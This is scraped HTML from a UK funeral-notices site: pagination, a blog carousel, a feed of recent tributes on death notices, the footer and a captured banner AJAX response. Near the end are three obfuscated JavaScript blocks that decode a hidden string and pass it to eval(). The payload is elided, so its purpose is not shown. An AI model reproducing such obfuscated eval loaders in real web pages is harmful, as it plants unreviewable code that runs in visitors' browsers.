                <li class='waves-effect'><a href=""><i class="far fa-chevron-left"></i></a></li><li class='waves-effect active'><a href="/dementia+uk/lest-we-forget?search_from_date=&search_to_date=&name_toggle=surname&page=1">1</a></li><li class='waves-effect'><a href="/dementia+uk/lest-we-forget?search_from_date=&search_to_date=&name_toggle=surname&page=2">2</a></li><li class='waves-effect'><a href="/dementia+uk/lest-we-forget?search_from_date=&search_to_date=&name_toggle=surname&page=3">3</a></li><li class='waves-effect'><a href="?search_from_date=&search_to_date=&name_toggle=surname&page=2" class="pagination_next"><i class="far fa-chevron-right"></i></a></li>
                </ul></div>
                </div>
            </div>
            <div class="listings_result_container_right">
                        <div class="desktop_container" data-block_name="preferred_partner_banners_container">
            <div class="move_item block_item" data-block="preferred_partner_banners" data-block_name="preferred_partner_banners_container"><div class="preferred_partner_banners_cont"></div></div>
        </div>
        <script>
            $(function(){
                get_preferred_partner_banners_mpu();
            });
            var fd_banner_views = [];
            function get_preferred_partner_banners_mpu(){
                var width = $('body').width();
                $.ajax({
                    type: "POST",
                    url: '/ajax/funeral_director_framework_ajax?run=draw_preferred_partner_banners_ajax',
                    data: {type:'mpu', page_type:'landing', page_idx:'112', pagenum:'', width:width, lat:'', lon:''},
                    success: function(msg){
                        var results  = JSON.parse(msg);
                        if(results.login){
                            window.location.href=results.link;
                            return false;
                        }
                        if(results.html!=""){
                            $('.preferred_partner_banners_cont').html(results.html);
                            if(width<=768) $('.preferred_partner_banners_cont').addClass('preferred_partner_mobile');
                                        $(function(){
                let docWidth = $(document).width();
                let searchResultsHeight = $(".search_results_container").outerHeight(true);
                if(searchResultsHeight<1400) {
                    $(".recent_activity_wrapper").css("position", "unset").css("top", "unset");
                } else {
                    if(docWidth>728){
                        $(".recent_activity_wrapper").css("top", "250px");
                        $(".desktop_container[data-block_name='preferred_partner_banners_container']").css("top", 0).css("position", "sticky").css("position", "-webkit-sticky").css("z-index", 10);
                    }
                }
            });

                        }else{
                            $('.preferred_partner_banners_cont').remove();
                            $('.pp_title_').remove();
                            
                        }
                    }
                });	
            }
            </script>

                
                        <div class="cms_popular_articles_blog_wrapper">
            <div class="cms_popular_articles_blog_container">
                <div class="cms_popular_articles_blog_title" role="heading">Blog Posts</div>
                <div class="cms_popular_articles_blog_content">
                    <div style="max-width:1060px;margin:0 auto;"><div class="popular_blogs_carousel owl-carousel">            <a class="cms_page_block block_item" href="/blog/10-meaningful-alternatives-to-flowers-at-a-funeral">
                <div class="cms_home_banner">            <img src="/store_local/blog/10_meaningful_alternatives_to_flowers_at_a_funeral_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Guides</div></div>
                <div class="cms_home_title">10 Meaningful Alternatives to Flowers at a Funeral</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">21/01/2026</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/how-the-world-says-goodbye-a-guide-to-global-funeral-traditions">
                <div class="cms_home_banner">            <img src="/store_local/blog/how_the_world_says_goodbye_a_guide_to_global_funeral_traditions_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Interest</div></div>
                <div class="cms_home_title">How the World Says Goodbye: A Guide to Global Funeral Traditions</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">14/01/2026</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/facing-the-first-christmas-without-them-a-survival-guide-for-grieving-families">
                <div class="cms_home_banner">            <img src="/store_local/blog/facing_the_first_christmas_without_them_a_survival_guide_for_grieving_families_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Ways to cope with grief</div></div>
                <div class="cms_home_title">Facing the First Christmas Without Them: A Survival Guide for Grieving Families</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">10/12/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/remembering-with-love-light-a-candle-on-our-2025-christmas-memorial-wall">
                <div class="cms_home_banner">            <img src="/store_local/blog/remembering_with_love_light_a_candle_on_our_2025_christmas_memorial_wall_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Funeral-Notices.co.uk</div></div>
                <div class="cms_home_title">Remembering with Love: Light a Candle on Our 2025 Christmas Memorial Wall</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Vicki Barlow</div>
                    <div class="cms_home_date">04/12/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/the-ultimate-guide-to-uk-funeral-costs-in-2025-planning-without-the-pressure">
                <div class="cms_home_banner">            <img src="/store_local/blog/the_ultimate_guide_to_uk_funeral_costs_in_2025_planning_without_the_pressure_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Guides</div></div>
                <div class="cms_home_title">The Ultimate Guide to UK Funeral Costs in 2025: Planning Without the Pressure</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">19/11/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/how-to-find-a-local-funeral-director-near-you">
                <div class="cms_home_banner">            <img src="/store_local/blog/how_to_find_a_local_funeral_director_near_you_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Funeral-Notices.co.uk</div></div>
                <div class="cms_home_title">How to Find a Local Funeral Director Near You</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">22/10/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/october-is-adhd-awareness-month">
                <div class="cms_home_banner">            <img src="/store_local/blog/october_is_adhd_awareness_month_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Interest</div></div>
                <div class="cms_home_title">October is ADHD Awareness Month</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">01/10/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/movie-soundtracks-that-you-could-play-at-a-funeral">
                <div class="cms_home_banner">            <img src="/store_local/blog/movie_soundtracks_that_you_could_play_at_a_funeral_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Media</div></div>
                <div class="cms_home_title">Movie Soundtracks That You Could Play at a Funeral</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">24/09/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/how-to-talk-to-a-child-about-death">
                <div class="cms_home_banner">            <img src="/store_local/blog/how_to_talk_to_a_child_about_death_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Dealing with bereavement</div></div>
                <div class="cms_home_title">How to talk to a child about death</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">17/09/2025</div>
                </div>
            </a></div></div>
                </div>
            </div>
        </div>
                        <div class="recent_activity_wrapper full-bleed">
            <div class="recent_activity_container block_wrapper">
                <div class="recent_activity_title" role="heading">Recent activity</div>
                <div class="recent_activity_content">                    <a href="/notice/franklin/5285985" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="0">
                            <div class="recent_activity_img_cont"><img src="/notice-media/528/5285985/4644577-6977f18f.jpg" width="40" height="40" alt="Photo for notice Jill Elizabeth FRANKLIN"></div>
                            <div class="recent_activity_desc_cont">A visitor added a Photo to the Death Notice of <span class="recent_activity_surname">Jill Elizabeth FRANKLIN</span>  <span class="gray_text">Borrowash</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/donson/5186147" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="1">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Peter DONSON</span>  <span class="gray_text">Codnor</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/williams/5286075" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="2">
                            <div class="recent_activity_img_cont"><img src="/notice-media/528/5286075/4644575-6977f16e.jpg" width="40" height="40" alt="Photo for notice Leanne Mary WILLIAMS"></div>
                            <div class="recent_activity_desc_cont">A visitor added a Photo to the Death Notice of <span class="recent_activity_surname">Leanne Mary WILLIAMS</span>  <span class="gray_text">Newport (Casnewydd)</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/williams/5286075" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="3">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Leanne Mary WILLIAMS</span>  <span class="gray_text">Newport (Casnewydd)</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/matthews/5283992" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="4">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_6.jpg" width="40" height="40" alt="Candle for notice Kenneth John MATTHEWS"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Kenneth John MATTHEWS</span>  <span class="gray_text">Pool</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/beckford/5273912" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="5">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_1.jpg" width="40" height="40" alt="Candle for notice Flora BECKFORD"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Flora BECKFORD</span>  <span class="gray_text">Tintagel</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/beckford/5273912" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="6">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Flora BECKFORD</span>  <span class="gray_text">Tintagel</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/forbes/5169742" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="7">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_3.jpg" width="40" height="40" alt="Candle for notice William FORBES"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">William FORBES</span>  <span class="gray_text">Brixham</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/forbes/5169742" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="8">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">William FORBES</span>  <span class="gray_text">Brixham</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/beckford/5273912" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="9">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_3.jpg" width="40" height="40" alt="Candle for notice Flora BECKFORD"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Flora BECKFORD</span>  <span class="gray_text">Tintagel</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/beckford/5273912" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="10">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Flora BECKFORD</span>  <span class="gray_text">Tintagel</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                                    <a href="/notice/POINTON/5284409" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="11">
                                            <div class="recent_activity_img_cont"><img src="/store_local/charity_logos/1077089.jpg?1612850747" width="40" height="40" alt="donation charity logo"></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Heather POINTON</span>  <span class="gray_text">Fulford</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                    <a href="/notice/griffiths/5283836" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="12">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_9.jpg" width="40" height="40" alt="Candle for notice William Harold GRIFFITHS"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">William Harold GRIFFITHS</span>  <span class="gray_text">Trentham</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                                    <a href="/notice/LEE/5285011" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="13">
                                            <div class="recent_activity_img_cont"><img src="/store_local/charity_logos/219099.jpg?1603288368" width="40" height="40" alt="donation charity logo"></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Roy Cyril LEE</span>  <span class="gray_text">Carbis Bay</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                    <a href="/notice/hazel/4899173" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="14">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_1.jpg" width="40" height="40" alt="Candle for notice Grace HAZEL"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Grace HAZEL</span>  <span class="gray_text">Hull</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                                    <a href="/notice/POINTON/5284409" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="15">
                                            <div class="recent_activity_img_cont"><img src="/store_local/charity_logos/1077089.jpg?1612850747" width="40" height="40" alt="donation charity logo"></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Heather POINTON</span>  <span class="gray_text">Fulford</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                    <a href="/notice/o%27connor/5274718" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="16">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_3.jpg" width="40" height="40" alt="Candle for notice Hugh Patrick O'CONNOR"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Hugh Patrick O'CONNOR</span>  <span class="gray_text">Teesville</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/o%27connor/5274718" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="17">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Hugh Patrick O'CONNOR</span>  <span class="gray_text">Teesville</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/bennett/5283633" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="18">
                            <div class="recent_activity_img_cont"><img src="/notice-media/528/5283633/4644558-6977eb6c.jpg" width="40" height="40" alt="Photo for notice Thelma Beatrice Ann BENNETT"></div>
                            <div class="recent_activity_desc_cont">A visitor added a Photo to the Death Notice of <span class="recent_activity_surname">Thelma Beatrice Ann BENNETT</span>  <span class="gray_text">Wells</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/bennett/5283633" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="19">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Thelma Beatrice Ann BENNETT</span>  <span class="gray_text">Wells</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a></div>
            </div>
        </diV>
                
                
            </div>
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>


    
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"wOGkTSDUr",17,4,28));
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"ZTJlIWVhz",35,6,28));

    });
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"cCoEXAIRx",42,8,44));
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/ajax/funeral_director_framework_ajax?run=draw_preferred_partner_banners_ajax
body_size: 436
content:
{"html":"                <div class=\"owl-carousel fn_preferred_partner_banner_slide_mpu_0 fn_pp_slide_mpu pp_slide\">                            <a href=\"https:\/\/booking.funeral-notices.co.uk\/\" rel=\"noopener\" target=\"_blank\" onclick=\"fd_pp_click('10872', 'mpu');\"><img src=\"\/store_local\/funeral_director_preferred\/10872.gif?1763743608\" alt=\"Preferred partner - Hull Daily Mail\" data-fd_id=\"10872\" data-type=\"mpu\"\/width=\"320\"><\/a><\/div>\r\n                <script>\r\n                    $('.fn_preferred_partner_banner_slide_mpu_0').owlCarousel({\t\r\n                        loop:true,\r\n                        margin:10,\r\n                        dots:false,\r\n                        nav:false,\r\n                        responsiveClass:true,\r\n                        autoplay:true,\r\n                        autoplayTimeout:20000,\r\n                        autoplayHoverPause:true,\r\n                        responsive:{\r\n                            0:{\r\n                                items:1,\r\n                            }\r\n                        }\t\r\n                    });\r\n    \r\n                    $(function(){\r\n                        $('.fn_preferred_partner_banner_slide_mpu_0').off('changed.owl.carousel');\r\n                        $('.fn_preferred_partner_banner_slide_mpu_0').on('changed.owl.carousel',function(property){\r\n                            var current = property.item.index;\r\n                            \/\/var src = $(property.target).find(\".owl-item\").eq(current).find(\"img\").attr('src');\r\n                            var fd_id = $(property.target).find(\".owl-item\").eq(current).find(\"img\").data('fd_id');\r\n                            var type = $(property.target).find(\".owl-item\").eq(current).find(\"img\").data('type');\r\n    \r\n                            if(fd_id!=\"\" && fd_id!=undefined && jQuery.isEmptyObject(fd_banner_views[\"mpu_0_\"+fd_id])){\r\n                                fd_banner_views[\"mpu_0_\"+fd_id] = {'isset':true};\r\n                                \/\/console.log(fd_banner_views);\r\n                                $.ajax({\r\n                                    type: \"POST\",\r\n                                    url: '\/ajax\/funeral_director_framework_ajax?run=update_preferred_partner_viewed',\r\n                                    data: {fd_id:fd_id, type:type},\r\n                                    success: function(msg){\r\n                                        var results  = JSON.parse(msg);\r\n                                        if(results.login){\r\n                                            window.location.href=results.link;\r\n                                        }\r\n                                    }\r\n                                });\r\n                            }\r\n                        });\r\n                    });\r\n                <\/script>"}